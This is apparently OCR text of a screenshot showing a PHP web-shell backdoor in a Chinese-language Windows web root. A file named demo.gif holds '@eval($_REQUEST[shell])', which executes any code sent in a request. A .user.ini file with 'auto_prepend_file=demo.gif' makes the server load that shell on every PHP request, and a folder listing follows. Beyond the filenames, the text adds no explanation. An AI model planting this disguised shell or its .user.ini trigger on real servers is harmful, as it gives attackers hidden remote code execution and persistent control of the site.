 E:\wwwroot\demo.gif - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
demo.gif demo.php .user.ini
1 <?php
2 @eval($_REQUEST[shell])
3
4 ?>
1 auto_prepend_file=demo.gif
计算机 本地磁盘 (E:) wwwroot 搜索 wwwroot
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
2015/8/21 17:15 文件夹
2015/8/24 16:29 文件夹
2015/8/20 14:57 文件夹
.user.ini 2015/8/25 10:25 配置设置 1 KB
demo.gif 2015/8/25 10:28 GIF 图像 1 KB
demo.php 2015/8/25 9:42 PHP 文件 1 KB
php-input.php 2015/8/25 9:13 PHP 文件 1 KB